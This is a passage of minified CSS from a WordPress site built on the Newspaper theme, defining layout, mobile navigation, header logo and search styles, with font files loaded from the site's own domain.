font-weight: 500; line-height: 1.2; color: inherit;}h4{margin-bottom: 0.5rem; font-family: inherit; font-weight: 500; line-height: 1.2; color: inherit;}h1{font-size: 2.5rem;}h3{font-size: 1.75rem;}h4{font-size: 1.5rem;}.btn{display: inline-block; font-weight: 400; text-align: center; white-space: nowrap; vertical-align: middle; user-select: none; border: 1px solid transparent; padding: 0.375rem 0.75rem; font-size: 1rem; line-height: 1.5; border-radius: 0.25rem; transition: color 0.15s ease-in-out 0s, background-color 0.15s ease-in-out 0s, border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;}.btn:focus{text-decoration: none;}.btn:hover{text-decoration: none;}.btn:focus{outline: 0px; box-shadow: rgba(0, 123, 255, 0.25) 0px 0px 0px 0.2rem;}.dropdown-toggle::after { display: inline-block; width: 0px; height: 0px; margin-left: 0.255em; vertical-align: 0.255em; content: ""; border-width: 0.3em 0.3em 0px; border-top-style: solid; border-top-color: initial; border-right-style: solid; border-right-color: transparent; border-bottom-style: initial; border-bottom-color: initial; border-left-style: solid; border-left-color: transparent; }@mediaprint{*{text-shadow: none !important; box-shadow: none !important;}img{break-inside: avoid;}tr{break-inside: avoid;}h3{orphans: 3; widows: 3;}h3{break-after: avoid;}body { min-width: 992px !important; }}:root{--fa-style-family-brands: "Font Awesome 6 Brands"; --fa-font-brands: normal 400 1em/1 "Font Awesome 6 Brands";}:root{--fa-font-regular: normal 400 1em/1 "Font Awesome 6 Free";}:root{--fa-style-family-classic: "Font Awesome 6 Free"; --fa-font-solid: normal 900 1em/1 "Font Awesome 6 Free";}body{background: rgb(251, 251, 255);}.tdm-title{font-size: 36px; line-height: 47px; font-weight: 400; margin-top: 10px; margin-bottom: 26px; color: rgb(17, 17, 17); transition: all 0.2s ease 0s;}@media(max-width: 767px){.tdm-title { font-size: 35px; line-height: 39px; }}.tds-title .tdm-title { display: inline-block; }.tdm-title-sm { margin-bottom: 7px; font-size: 23px; line-height: 33px; font-weight: 500; }.wpseo-score-icon{background: rgb(136, 136, 136); margin: 3px 10px 0px 3px; vertical-align: top; border-radius: 50% !important; display: inline-block !important; height: 12px !important; width: 12px !important;}.wpseo-score-icon.bad{background-color: rgb(220, 50, 50);}#wp-admin-bar-wpseo-menu .wpseo-score-icon { margin: 10px 0px 0px 4px !important; }#wp-admin-bar-wpseo-menu .wpseo-score-icon.adminbar-sub-menu-score { margin: 11px 0px 0px 4px !important; }#wp-admin-bar-wpseo-menu-default .ab-item { line-height: 2.46154 !important; }#wp-admin-bar-wpseo-menu .ab-submenu { margin-bottom: 5px; }@mediascreen and (max-width: 782px){#wp-admin-bar-wpseo-menu .wpseo-score-icon { margin: 16px 10px 0px 2px !important; }#wp-admin-bar-wpseo-menu.menupop .ab-sub-wrapper #wp-admin-bar-wpseo-settings{display: none;}}:root { --td_theme_color: #4db2ec; --td_grid_border_color: #ededed; --td_black: #222; --td_text_color: #111; }html { font-family: sans-serif; text-size-adjust: 100%; }body { margin: 0px; }article{display: block;}footer{display: block;}header{display: block;}a { background-color: transparent; }a:active{outline: 0px;}a:hover{outline: 0px;}img { border: 0px; }button{color: inherit; font: inherit; margin: 0px;}input{color: inherit; font: inherit; margin: 0px;}textarea{color: inherit; font: inherit; margin: 0px;}button { overflow: visible; }button{text-transform: none;}button{appearance: button; cursor: pointer;}input[type="submit"]{appearance: button; cursor: pointer;}input { line-height: normal; }input[type="checkbox"]{box-sizing: border-box; padding: 0px;}textarea { overflow: auto; }table { border-collapse: collapse; border-spacing: 0px; }td{padding: 0px;}th{padding: 0px;}* { box-sizing: border-box; }img { max-width: 100%; height: auto; }.td-main-content-wrap{background-color: rgb(255, 255, 255);}.td-page-meta { display: none; }.tdc-row{width: 1068px; margin-right: auto; margin-left: auto;}.tdc-row::before{display: table; content: ""; line-height: 0;}.tdc-row::after{display: table; content: ""; line-height: 0;}.tdc-row::after{clear: both;}@media(max-width: 767px){.td-pb-row > .td-element-style { width: 100vw !important; left: 50% !important; transform: translateX(-50%) !important; }}.tdc-row.stretch_row_1400{max-width: 1440px; width: auto !important;}.tdc-row.stretch_row_1400 > .td-pb-row{}@media(min-width: 768px) and (max-width: 1018px){.tdc-row.stretch_row_1400 > .td-pb-row{margin-right: 0px; margin-left: 0px;}}@media(min-width: 1141px){.tdc-row.stretch_row_1400{padding-left: 24px; padding-right: 24px;}}@media(min-width: 1019px) and (max-width: 1140px){.tdc-row.stretch_row_1400{padding-left: 20px; padding-right: 20px;}}.tdc-row.td-stretch-content{}@media(max-width: 767px){.tdc-row.td-stretch-content{padding-left: 20px; padding-right: 20px;}}.td-pb-row { margin-right: -24px; margin-left: -24px; position: relative; }.td-pb-row::before{display: table; content: "";}.td-pb-row::after{display: table; content: "";}.td-pb-row::after { clear: both; }.td-pb-row [class*="td-pb-span"] { display: block; min-height: 1px; float: left; padding-right: 24px; padding-left: 24px; position: relative; }@media(min-width: 1019px) and (max-width: 1140px){.td-pb-row [class*="td-pb-span"] { padding-right: 20px; padding-left: 20px; }}@media(min-width: 768px) and (max-width: 1018px){.td-pb-row [class*="td-pb-span"] { padding-right: 14px; padding-left: 14px; }}@media(max-width: 767px){.td-pb-row [class*="td-pb-span"] { padding-right: 0px; padding-left: 0px; float: none; width: 100%; }}.td-pb-span3 { width: 25%; }.td-pb-span4 { width: 33.3333%; }.td-pb-span9 { width: 75%; }.wpb_row { margin-bottom: 0px; }.td-block-row { margin-left: -24px; margin-right: -24px; }.td-block-row::before{display: table; content: "";}.td-block-row::after{display: table; content: "";}.td-block-row::after { clear: both; }.td-block-row [class*="td-block-span"] { display: block; min-height: 1px; float: left; padding-right: 24px; padding-left: 24px; }@media(min-width: 1019px) and (max-width: 1140px){.td-block-row [class*="td-block-span"] { padding-right: 20px; padding-left: 20px; }}@media(min-width: 768px) and (max-width: 1018px){.td-block-row [class*="td-block-span"] { padding-right: 14px; padding-left: 14px; }}@media(max-width: 767px){.td-block-row [class*="td-block-span"] { padding-right: 0px; padding-left: 0px; float: none; width: 100%; }}.td-block-span12 { width: 100%; }@media(min-width: 1019px) and (max-width: 1140px){.tdc-row{width: 980px;}.td-pb-row{margin-right: -20px; margin-left: -20px;}.td-block-row{margin-right: -20px; margin-left: -20px;}}@media(min-width: 768px) and (max-width: 1018px){.tdc-row{width: 740px;}.td-pb-row{margin-right: -14px; margin-left: -14px;}.td-block-row{margin-right: -14px; margin-left: -14px;}}@media(max-width: 767px){.tdc-row{width: 100%; padding-left: 20px; padding-right: 20px;}.td-pb-row{width: 100%; margin-left: 0px; margin-right: 0px;}.td-block-row{width: 100%; margin-left: 0px; margin-right: 0px;}}@media(min-width: 768px){.td-drop-down-search .td-search-form { margin: 20px; }}#td-outer-wrap { overflow: hidden; }@media(max-width: 767px){#td-outer-wrap { margin: auto; width: 100%; transition: transform 0.7s ease 0s; transform-origin: 50% 200px 0px; }}.admin-bar #td-mobile-nav { padding-top: 32px; }@media(max-width: 767px){.admin-bar #td-mobile-nav { padding-top: 46px; }}.td-menu-background{background-repeat: var(--td_mobile_background_repeat, no-repeat); background-size: var(--td_mobile_background_size, cover); background-position: var(--td_mobile_background_size, center top); position: fixed; top: 0px; display: block; width: 100%; height: 113%; z-index: 9999; visibility: hidden; transform: translate3d(-100%, 0px, 0px);}.td-menu-background::before{content: ""; width: 100%; height: 100%; position: absolute; top: 0px; left: 0px; opacity: 0.98; background: linear-gradient(to bottom, var(--td_mobile_gradient_one_mob, #313b45) 0%, var(--td_mobile_gradient_two_mob, #3393b8) 100%);}#td-mobile-nav{padding: 0px; position: fixed; width: 100%; height: calc(100% + 1px); top: 0px; z-index: 9999; visibility: hidden; transform: translate3d(-99%, 0px, 0px); left: -1%; font-family: -apple-system, ".SFNSText-Regular", "San Francisco", Roboto, "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;}.td-js-loaded .td-menu-background{transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s; visibility: visible !important;}.td-js-loaded #td-mobile-nav{transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s; visibility: visible !important;}#td-mobile-nav { height: 1px; overflow: hidden; }#td-mobile-nav .td-menu-socials { padding: 0px 65px 0px 20px; overflow: hidden; height: 60px; }.td-mobile-close { position: absolute; right: 1px; top: 0px; z-index: 1000; }.td-mobile-close .td-icon-close-mobile{height: 70px; width: 70px; line-height: 70px; font-size: 21px; color: var(--td_mobile_text_color, #ffffff); top: 4px; position: relative;}.td-mobile-content { padding: 20px 20px 0px; }.td-mobile-container { padding-bottom: 20px; position: relative; }.td-mobile-content { }.td-mobile-content ul { list-style: none; margin: 0px; padding: 0px; }.td-mobile-content li { float: none; margin-left: 0px; user-select: none; }.td-mobile-content li a{display: block; line-height: 21px; font-size: 21px; color: var(--td_mobile_text_color, #ffffff); margin-left: 0px; padding: 12px 30px 12px 12px; font-weight: bold;}.td-mobile-content .td_mobile_submenu > a .td-icon-menu-right { display: inline-block; }.td-mobile-content .td-icon-menu-right{display: none; position: absolute; cursor: pointer; top: 10px; right: -4px; z-index: 1000; font-size: 14px; padding: 6px 12px; float: right; color: var(--td_mobile_text_color, #ffffff); transform-origin: 50% 48% 0px; transition: transform 0.3s ease 0s; transform: rotate(-90deg);}.td-mobile-content .td-icon-menu-right::before { content: ""; }.td-mobile-content .sub-menu{max-height: 0px; overflow: hidden; opacity: 0; transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1) 0s, opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1) 0s;}.td-mobile-content .sub-menu .td-icon-menu-right{font-size: 11px; right: -2px; top: 8px; color: var(--td_mobile_text_color, #ffffff);}.td-mobile-content .sub-menu a { line-height: 19px; font-size: 16px; font-weight: normal; padding: 9px 26px 9px 36px !important; }.td-mobile-content .sub-menu .sub-menu { }.td-mobile-content .sub-menu .sub-menu a { padding-left: 55px !important; }.td-mobile-content .menu-item-has-children a { width: 100%; z-index: 1; }.td-mobile-content .td-link-element-after { position: relative; }.td-mobile-container { opacity: 1; }.td-search-wrap-mob{padding: 0px; position: absolute; width: 100%; height: auto; top: 0px; text-align: center; z-index: 9999; visibility: hidden; color: var(--td_mobile_text_color, #ffffff); font-family: -apple-system, ".SFNSText-Regular", "San Francisco", Roboto, "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;}.td-search-wrap-mob .td-drop-down-search { opacity: 0; visibility: hidden; transition: all 0.5s ease 0s; backface-visibility: hidden; position: relative; }.td-search-wrap-mob #td-header-search-mob{color: var(--td_mobile_text_color, #ffffff); font-weight: bold; font-size: 26px; height: 40px; line-height: 36px; border: 0px; background: transparent; outline: 0px; margin: 8px 0px; padding: 0px; text-align: center;}.td-search-wrap-mob .td-search-input { margin: 0px 5%; position: relative; }.td-search-wrap-mob .td-search-input span { opacity: 0.8; font-size: 12px; }.td-search-wrap-mob .td-search-input::before{content: ""; position: absolute; display: block; width: 100%; height: 1px; background-color: var(--td_mobile_text_color, #ffffff); bottom: 0px; left: 0px; opacity: 0.2;}.td-search-wrap-mob .td-search-input::after{content: ""; position: absolute; display: block; width: 100%; height: 1px; background-color: var(--td_mobile_text_color, #ffffff); bottom: 0px; left: 0px; opacity: 0.2;}.td-search-wrap-mob .td-search-input::after { opacity: 0.8; transform: scaleX(0); transition: transform 0.5s ease 0.8s; }.td-search-wrap-mob .td-search-form { margin-bottom: 30px; }.td-search-background{background-repeat: no-repeat; background-size: cover; background-position: center top; position: fixed; top: 0px; display: block; width: 100%; height: 113%; z-index: 9999; transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s; transform: translate3d(100%, 0px, 0px); visibility: hidden;}.td-search-background::before{content: ""; width: 100%; height: 100%; position: absolute; top: 0px; left: 0px; opacity: 0.98; background: linear-gradient(to bottom, var(--td_mobile_gradient_one_mob, #313b45) 0%, var(--td_mobile_gradient_two_mob, #3393b8) 100%);}.td-search-close { text-align: right; z-index: 1000; }.td-search-close .td-icon-close-mobile{height: 70px; width: 70px; line-height: 70px; font-size: 21px; color: var(--td_mobile_text_color, #ffffff); position: relative; top: 4px; right: 0px;}.admin-bar .td-search-wrap-mob { padding-top: 32px; }@media(max-width: 767px){.admin-bar .td-search-wrap-mob { padding-top: 46px; }}body{font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif; font-size: 14px; line-height: 21px;}a:active{outline: none;}a:focus{outline: none;}a{color: var(--td_theme_color, #4db2ec); text-decoration: none;}ul{padding: 0px;}ul li{line-height: 24px; margin-left: 21px;}table { width: 100%; }table th{text-align: left; border: 1px solid var(--td_grid_border_color, #ededed); padding: 2px 8px;}table td{border: 1px solid var(--td_grid_border_color, #ededed); padding: 2px 8px;}h1{font-family: Roboto, sans-serif; color: var(--td_text_color, #111111); font-weight: 400; margin: 6px 0px;}h3{font-family: Roboto, sans-serif; color: var(--td_text_color, #111111); font-weight: 400; margin: 6px 0px;}h4{font-family: Roboto, sans-serif; color: var(--td_text_color, #111111); font-weight: 400; margin: 6px 0px;}h3 > a{color: var(--td_text_color, #111111);}h1 { font-size: 32px; line-height: 40px; margin-top: 33px; margin-bottom: 23px; }h3 { font-size: 22px; line-height: 30px; margin-top: 27px; margin-bottom: 17px; }h4 { font-size: 19px; line-height: 29px; margin-top: 24px; margin-bottom: 14px; }textarea{font-size: 12px; line-height: 21px; color: rgb(68, 68, 68); border: 1px solid rgb(225, 225, 225); width: 100%; max-width: 100%; height: 168px; min-height: 168px; padding: 6px 9px;}@media(max-width: 767px){textarea { font-size: 16px; }}textarea:active{border-color: rgb(176, 176, 176) !important;}textarea:focus{border-color: rgb(176, 176, 176) !important;}textarea:focus{outline: none 0px;}input:focus{outline: none 0px;}input[type]:focus{outline: none 0px;}input[type="submit"]{font-family: Roboto, sans-serif; font-size: 13px; background-color: var(--td_black, #222222); border-radius: 0px; color: rgb(255, 255, 255); border: none; padding: 8px 15px; font-weight: 500; transition: background-color 0.4s ease 0s;}input[type="submit"]:hover{background-color: var(--td_theme_color, #4db2ec);}input[type="text"]{font-size: 12px; line-height: 21px; color: rgb(68, 68, 68); border: 1px solid rgb(225, 225, 225); width: 100%; max-width: 100%; height: 34px; padding: 3px 9px;}@media(max-width: 767px){input[type="text"]{font-size: 16px;}}input[type="text"]:active{border-color: rgb(176, 176, 176) !important;}input[type="text"]:focus{border-color: rgb(176, 176, 176) !important;}.screen-reader-text{clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; width: 1px; position: absolute !important;}.entry-title a:hover{text-decoration: none !important;}.td-post-category:hover{text-decoration: none !important;}.td_block_wrap a:hover{text-decoration: none !important;}.td_module_wrap { position: relative; padding-bottom: 35px; }.td_module_wrap .entry-title { font-size: 21px; line-height: 25px; margin: 0px 0px 6px; }.td_module_wrap:hover .entry-title a{color: var(--td_theme_color, #4db2ec);}.entry-title { overflow-wrap: break-word; }.td-module-meta-info{font-family: "Open Sans", "Open Sans Regular", sans-serif; font-size: 11px; margin-bottom: 7px; line-height: 1; min-height: 17px;}.td-post-category{font-family: "Open Sans", "Open Sans Regular", sans-serif; font-size: 10px; font-weight: 600; line-height: 1; background-color: var(--td_black, #222222); color: rgb(255, 255, 255); margin-right: 5px; padding: 3px 6px 4px; display: block; vertical-align: top; transition: all 0.2s ease 0s;}.td-post-category:hover{background-color: var(--td_theme_color, #4db2ec);}.td-module-meta-info .td-post-category { display: inline-block; }.td-main-content-wrap { padding-bottom: 40px; }@media(max-width: 767px){.td-main-content-wrap { padding-bottom: 26px; }}.td-pb-span4 .wpb_wrapper{perspective: unset !important;}.post{background-color: var(--td_container_transparent, #ffffff);}@font-face { font-family: newspaper; src: url("https://www.lscoba.com/wp-content/themes/Newspaper/images/icons/newspaper.woff?23") format("woff"), url("https://www.lscoba.com/wp-content/themes/Newspaper/images/icons/newspaper.ttf?23") format("truetype"); font-weight: normal; font-style: normal; font-display: swap; }[class^="td-icon-"]::before{font-family: newspaper; speak: none; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; line-height: 1; text-align: center; -webkit-font-smoothing: antialiased;}[class*=" td-icon-"]::before{font-family: newspaper; speak: none; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; line-height: 1; text-align: center; -webkit-font-smoothing: antialiased;}[class*="td-icon-"] { line-height: 1; text-align: center; display: inline-block; }.td-icon-right-arrow::before { content: ""; }.td-icon-menu-up::before { content: ""; }.td-icon-menu-right::before { content: ""; }.td-icon-read-down::before { content: ""; }.td-icon-mobile::before { content: ""; }.td-icon-close-mobile::before { content: ""; }.td-icon-slashh::before { content: ""; }@mediaprint{html{background-color: rgb(255, 255, 255); color: rgb(0, 0, 0); margin: 0px; padding: 0px;}body{background-color: rgb(255, 255, 255); color: rgb(0, 0, 0); margin: 0px; padding: 0px;}body { width: 80%; margin-left: auto; margin-right: auto; zoom: 80%; }img { max-width: 100%; display: block; text-align: center; margin-left: auto; margin-right: auto; }h1{break-after: avoid;}h3{break-after: avoid;}h4{break-after: avoid;}ul{break-inside: avoid;}li{break-inside: avoid;}table{break-before: avoid;}tr{break-before: avoid;}td{break-before: avoid;}.single .td-scroll-up{display: none !important;}.single .td-menu-background{display: none !important;}.td-header-desktop-wrap { display: block !important; }.td-main-content-wrap .tdc-column{width: 100% !important;}header{width: 100% !important;}}@media(max-width: 767px){.td-header-desktop-wrap { display: none; }}@media(min-width: 767px){.td-header-mobile-wrap { display: none; }}.tdc_zone { margin: 0px; }.td-main-content-wrap .tdc_zone { z-index: 0; }.td-header-template-wrap { z-index: 100; }.td-header-desktop-wrap { width: 100%; }.td-header-desktop-sticky-wrap{position: fixed; top: 0px; width: 100%; z-index: 999; visibility: hidden; opacity: 0;}.td-header-mobile-sticky-wrap{position: fixed; top: 0px; width: 100%; z-index: 999; visibility: hidden; opacity: 0;}@media(min-width: 767px){.admin-bar .td-header-desktop-sticky-wrap { margin-top: 32px; }}.td_block_wrap { margin-bottom: 48px; position: relative; clear: both; }@media(max-width: 767px){.td_block_wrap { margin-bottom: 32px; }}.td-block-title-wrap { position: relative; }.td-fix-index { transform: translateZ(0px); }.td_module_flex_1{display: inline-block; width: 100%; padding-bottom: 0px;}.td_module_flex_1 .td-module-container{display: flex; flex-direction: column; position: relative;}.td_module_flex_1 .td-module-container::before{content: ""; position: absolute; bottom: 0px; left: 0px; width: 100%; height: 1px;}.td_module_flex_1 .td-module-meta-info{width: 100%; margin-bottom: 0px; z-index: 1; border: 0px solid rgb(234, 234, 234); min-height: 0px;}.td-mc1-wrap::after{content: ""; display: table; clear: both;}.td-mc1-wrap .td_module_wrap::after{content: ""; display: table; clear: both;}.td_module_flex_1 .td-module-meta-info{padding: 13px 0px 0px;}.tdb-template .td-main-content-wrap { padding-bottom: 0px; }@font-face { font-family: newspaper-icons; src: url("https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/../images/icons/newspaper-icons.woff?1") format("woff"), url("https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/../images/icons/newspaper-icons.ttf?1") format("truetype"); font-weight: normal; font-style: normal; font-display: swap; }.td-container-wrap{background-color: var(--td_container_transparent, #ffffff); margin-left: auto; margin-right: auto;}.td-js-loaded .td-scroll-up { display: block !important; }.td-scroll-up{cursor: pointer; position: fixed; bottom: 4px; right: 5px; width: 40px; height: 40px; background-color: var(--td_theme_color, #4db2ec); z-index: 9999; transform: translate3d(0px, 70px, 0px); transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;}.td-scroll-up .td-icon-menu-up{position: relative; color: rgb(255, 255, 255); font-size: 20px; display: block; text-align: center; width: 40px; top: 7px;}.td-scroll-up.td-hide-scroll-up-on-mob { }@media(max-width: 767px){.td-scroll-up.td-hide-scroll-up-on-mob { display: none !important; }}.wpb_button{display: inline-block; font-family: "Open Sans", "Open Sans Regular", sans-serif; font-weight: 600; line-height: 24px; text-shadow: none; border: none; transition: none 0s ease 0s; border-radius: 0px; margin-bottom: 21px;}.wpb_button:hover{text-shadow: none; text-decoration: none !important;}.td-element-style { position: absolute; z-index: 0; width: 100%; height: 100%; inset: 0px; overflow: hidden; pointer-events: none; }html { font-family: sans-serif; text-size-adjust: 100%; }body { margin: 0px; }article{display: block;}footer{display: block;}header{display: block;}a { background-color: transparent; }a:active{outline: 0px;}a:hover{outline: 0px;}h1 { font-size: 2em; margin: 0.67em 0px; }img { border: 0px; }button{color: inherit; font: inherit; margin: 0px;}input{color: inherit; font: inherit; margin: 0px;}textarea{color: inherit; font: inherit; margin: 0px;}button { overflow: visible; }button{text-transform: none;}button{appearance: button; cursor: pointer;}input[type="submit"]{appearance: button; cursor: pointer;}input { line-height: normal; }input[type="checkbox"]{box-sizing: border-box; padding: 0px;}textarea { overflow: auto; }table { border-collapse: collapse; border-spacing: 0px; }td{padding: 0px;}th{padding: 0px;}:root { --accent-color: #fff; --lsc-red: #c8102e; --lsc-purple: #500778; }input[type="submit"]:hover{background-color: rgb(200, 16, 46);}.td-post-category:hover{background-color: rgb(200, 16, 46);}.td-scroll-up{background-color: rgb(200, 16, 46);}a{color: rgb(200, 16, 46);}.td_module_wrap:hover .entry-title a{color: rgb(200, 16, 46);}.td-menu-background::before{background: linear-gradient(rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0.8) 100%);}.td-search-background::before{background: linear-gradient(rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0.8) 100%);}body{font-family: Raleway;}input[type="submit"]{font-family: Grenze;}input[type="submit"]:hover{background-color: rgb(200, 16, 46);}.td-post-category:hover{background-color: rgb(200, 16, 46);}.td-scroll-up{background-color: rgb(200, 16, 46);}a{color: rgb(200, 16, 46);}.td_module_wrap:hover .entry-title a{color: rgb(200, 16, 46);}.td-menu-background::before{background: linear-gradient(rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0.8) 100%);}.td-search-background::before{background: linear-gradient(rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0.8) 100%);}body{font-family: Raleway;}input[type="submit"]{font-family: Grenze;}.tdi_2 { min-height: 0px; }.tdi_2 > .td-element-style::after{content: "" !important; width: 100% !important; height: 100% !important; position: absolute !important; top: 0px !important; left: 0px !important; z-index: 0 !important; display: block !important; background-color: rgb(255, 255, 255) !important;}.td-header-mobile-wrap { position: relative; width: 100%; }@media(max-width: 767px){.tdi_2::before{content: ""; display: block; width: 100vw; height: 100%; position: absolute; left: 50%; transform: translateX(-50%); box-shadow: rgba(0, 0, 0, 0.12) 0px 2px 10px 0px; z-index: 20; pointer-events: none;}.tdi_2::before { width: 100%; }}.tdi_4{min-height: 0px;}.tdi_4{display: block;}@media(max-width: 767px){.tdi_4{display: flex;}.tdi_4{flex-flow: row; justify-content: flex-start; align-items: center;}}@media(min-width: 768px){.tdi_4 { margin-left: 0px; margin-right: 0px; }.tdi_4 .vc_column{padding-left: 0px; padding-right: 0px;}}.tdi_6 { vertical-align: baseline; }.tdi_6 > .wpb_wrapper{display: block;}.tdi_6 > .wpb_wrapper { width: auto; height: auto; }@media(max-width: 767px){.tdi_6 { width: 20% !important; display: inline-block !important; }.tdi_7 { margin-left: -12px !important; }}.tdb-header-align { vertical-align: middle; }.tdb_mobile_menu { margin-bottom: 0px; clear: none; }.tdi_7 { display: inline-block; }.tdi_7 .tdb-mobile-menu-button i { font-size: 22px; width: 55px; height: 55px; line-height: 55px; }.tdi_7 .tdb-mobile-menu-button{color: rgb(0, 0, 0);}.tdi_7 .tdb-mobile-menu-button:hover { color: var(--lsc-red); }@media(max-width: 767px){.tdi_7 .tdb-mobile-menu-button i { font-size: 26px; }.tdi_7 .tdb-mobile-menu-button i { width: 49.4px; height: 49.4px; line-height: 49.4px; }}.tdi_9 { vertical-align: baseline; }.tdi_9 > .wpb_wrapper{display: block;}.tdi_9 > .wpb_wrapper { width: auto; height: auto; }@media(max-width: 767px){.tdi_9 { width: 60% !important; justify-content: center !important; text-align: center !important; display: inline-block !important; }}.tdi_10 { position: relative; margin-bottom: -80px !important; padding: 25px 42px 30px !important; }@media(min-width: 768px) and (max-width: 1018px){.tdi_10 { margin-bottom: -50px !important; padding: 15px 24px 20px !important; }}@media(min-width: 1019px) and (max-width: 1140px){.tdi_10 { margin-bottom: -70px !important; padding: 20px 36px 25px !important; }}@media(max-width: 767px){.tdi_10 { position: relative; margin-bottom: -60px !important; padding: 12px 30px 16px !important; z-index: 99 !important; }}.tdb_header_logo { margin-bottom: 0px; clear: none; }.tdb_header_logo .tdb-logo-a{display: flex; pointer-events: auto; align-items: flex-start;}.tdb_header_logo .tdb-logo-svg-wrap svg { width: 50px; display: block; transition: fill 0.3s ease 0s; }.tdb_header_logo .tdb-logo-text-wrap { display: flex; }.tdb_header_logo .tdb-logo-text-title{transition: all 0.2s ease 0s;}.tdb_header_logo .tdb-logo-text-tagline{transition: all 0.2s ease 0s;}.tdb_header_logo .tdb-logo-text-title{background-size: cover; background-position: center center; font-size: 75px; font-family: serif; line-height: 1.1; color: rgb(34, 34, 34); white-space: nowrap;}.tdb_header_logo .tdb-logo-text-tagline{margin-top: 2px; font-size: 12px; font-family: serif; letter-spacing: 1.8px; line-height: 1; color: rgb(118, 118, 118);}.tdi_10 { display: inline-block; }.tdi_10 .tdb-logo-a{flex-direction: column; align-items: center;}.tdi_10 .tdb-logo-svg-wrap { max-width: 130px; display: block; }.tdi_10 .tdb-logo-svg-wrap svg { width: 130px; height: auto; }.tdi_10 .tdb-logo-text-tagline{margin-top: 2px; margin-left: 0px; color: rgb(255, 255, 255); font-family: Raleway !important; font-size: 13px !important; line-height: 1 !important; font-weight: 400 !important; text-transform: uppercase !important; letter-spacing: 0.5px !important;}.tdi_10 .tdb-logo-text-wrap { flex-direction: column; align-items: center; }.tdi_10 .tdb-logo-text-title{color: rgb(255, 255, 255); font-family: Grenze !important; font-size: 28px !important; line-height: 1 !important; font-weight: 500 !important;}@media(max-width: 767px){.tdb_header_logo .tdb-logo-text-title { font-size: 36px; }.tdb_header_logo .tdb-logo-text-tagline { font-size: 11px; }}@media(min-width: 1019px) and (max-width: 1140px){.tdi_10 .tdb-logo-svg-wrap { max-width: 100px; }.tdi_10 .tdb-logo-svg-wrap svg { width: 100px; height: auto; }.tdi_10 .tdb-logo-text-title { font-size: 24px !important; }.tdi_10 .tdb-logo-text-tagline { font-size: 11px !important; }}@media(min-width: 768px) and (max-width: 1018px){.tdi_10 .tdb-logo-svg-wrap { max-width: 80px; }.tdi_10 .tdb-logo-svg-wrap svg { width: 80px; height: auto; }.tdi_10 .tdb-logo-text-title { font-size: 18px !important; }.tdi_10 .tdb-logo-text-tagline { font-size: 9px !important; letter-spacing: 0px !important; }}@media(max-width: 767px){.tdi_10 .tdb-logo-svg-wrap { max-width: 70px; }.tdi_10 .tdb-logo-svg-wrap svg { width: 70px; height: auto; }.tdi_10 .tdb-logo-svg-wrap { margin: 0px 0px 5px; }.tdi_10 .tdb-logo-svg-wrap:first-child { margin-top: 0px; margin-left: 0px; }.tdi_10 .tdb-logo-text-title { font-size: 24px !important; }.tdi_10 .tdb-logo-text-tagline { font-size: 10px !important; }}.tdi_10_rand_style{background-color: rgb(204, 141, 79) !important;}@media(max-width: 767px){.tdi_10_rand_style { background-color: var(--lsc-red) !important; }}.tdi_12 { vertical-align: baseline; }.tdi_12 > .wpb_wrapper{display: block;}.tdi_12 > .wpb_wrapper { width: auto; height: auto; }@media(max-width: 767px){.tdi_12 { width: 20% !important; display: inline-block !important; }.tdi_13 { margin-right: -14px !important; margin-bottom: 10px !important; }}.tdb_mobile_search { margin-bottom: 0px; clear: none; }.tdb_mobile_search svg { height: auto; }.tdb_mobile_search svg{fill: var(--td_theme_color,#4db2ec);}.tdb_mobile_search svg *{fill: var(--td_theme_color,#4db2ec);}.tdi_13 { display: inline-block; float: right; clear: none; }.tdi_13 .tdb-header-search-button-mob svg { width: 22px; }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg { width: 55px; height: 55px; display: flex; justify-content: center; }.tdi_13 .tdb-header-search-button-mob{color: rgb(0, 0, 0);}.tdi_13 .tdb-header-search-button-mob svg{fill: rgb(0, 0, 0);}.tdi_13 .tdb-header-search-button-mob svg *{fill: rgb(0, 0, 0);}.tdi_13 .tdb-header-search-button-mob:hover { color: var(--lsc-red); }@media(max-width: 767px){.tdi_13 .tdb-header-search-button-mob svg { width: 23px; }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg { width: 50.6px; height: 50.6px; display: flex; justify-content: center; }}.tdi_15 { min-height: 0px; }.tdi_15 > .td-element-style::after{content: "" !important; width: 100% !important; height: 100% !important; position: absolute !important; top: 0px !important; left: 0px !important; z-index: 0 !important; display: block !important; background-color: rgb(255, 255, 255) !important;}.td-header-mobile-sticky-wrap { transition: all 0.3s ease-in-out 0s; }@media(max-width: 767px){.tdi_15::before{content: ""; display: block; width: 100vw; height: 100%; position: absolute; left: 50%; transform: translateX(-50%); box-shadow: rgba(0, 0, 0, 0.12) 0px 2px 10px 0px; z-index: 20; pointer-events: none;}.td-header-mobile-sticky-wrap { transform: translateY(-120%); }.tdi_15::before { width: 100%; }}.tdi_17{min-height: 0px;}.tdi_17{display: block;}@media(max-width: 767px){.tdi_17{display: flex;}.tdi_17{flex-flow: row; justify-content: flex-start; align-items: center;}}@media(min-width: 768px){.tdi_17 { margin-left: 0px; margin-right: 0px; }.tdi_17 .vc_column{padding-left: 0px; padding-right: 0px;}}.tdi_19 { vertical-align: baseline; }.tdi_19 > .wpb_wrapper{display: block;}.tdi_19 > .wpb_wrapper { width: auto; height: auto; }@media(max-width: 767px){.tdi_19 { width: 20% !important; display: 